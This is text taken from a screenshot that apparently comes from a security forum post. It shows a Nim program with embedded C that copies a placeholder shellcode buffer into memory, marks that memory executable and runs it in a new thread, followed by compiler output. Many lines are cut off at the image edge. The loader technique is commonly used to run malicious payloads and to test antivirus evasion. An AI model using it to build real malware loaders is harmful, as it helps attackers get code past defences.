 D: > repos > HelloEntropy > x64 > Release > test > HelloEntropy.nim > ...
1 {.emit: """
2
3 #include <windows.h>
4
5 unsigned char calc_payload[] = { 0x90, 0x90, 0x90
6
7
8 unsigned int payload_len = sizeof(calc_payload);
9
10 int Ldrx(void) {
11
12 PVOID calcSt;
13 HANDLE calcTH;
14 DWORD oldProtectCalc = 0;
15 calcSt = VirtualAlloc(0, payload_len, MEM_COM
16 RtlMoveMemory(calcSt, calc_payload, payload_
17 VirtualProtect(calcSt, payload_len, PAGE_EXEC
18 calcTH = CreateThread(0, 0, (LPTHREAD_START_
19 WaitForSingleObject(calcTH, -1);
20 return 0;
21 }
22
23 """.}
24 proc Ldr(): int
25 {.importc: "Ldrx", nodecl.}
26
27 when isMainModule:
28 var result = Ldr()
PS D:\repos\HelloEntropy\x64\Release\test> nim c -d:minwg -d:release --app=gui
Hint: used config file 'D:\nim-2.0.0\config\nim.cfg' [Conf]
Hint: used config file 'D:\nim-2.0.0\config\config.nims' [Conf]
......................................................................
D:\repos\HelloEntropy\x64\Release\test\HelloEntropy.nim(28, 9) Hint: 'result'
sed]
Hint:  [Link]
Hint: mm: orc; threads: on; opt: speed; options: -d:release
27617 lines; 0.255s; 30.359MiB peakmem; proj: D:\repos\HelloEntropy\x64\Releas
loEntropy\x64\Release\test\HelloEntropy.exe [SuccessX]
PS D:\repos\HelloEntropy\x64\Release\test> dir
Directory: D:\repos\HelloEntropy\x64\Release\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2024/1/25 19:32 231914 HelloEntropy-nim.exe
-a--- 2024/1/25 19:08 318464 HelloEntropy-noCS.exe
-a--- 2024/1/25 19:10 11264 HelloEntropy.exe
-a--- 2024/1/25 19:31 695 HelloEntropy.nim
PS D:\repos\HelloEntropy\x64\Release\test>
先知社区